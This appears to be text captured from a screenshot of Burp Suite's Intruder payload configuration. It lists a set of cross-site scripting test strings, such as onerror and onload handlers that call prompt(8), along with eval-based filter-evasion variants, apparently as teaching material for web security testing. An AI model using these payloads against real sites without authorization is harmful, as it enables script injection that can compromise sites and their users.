 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 966
Payload type: Simple list Request count: 966
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]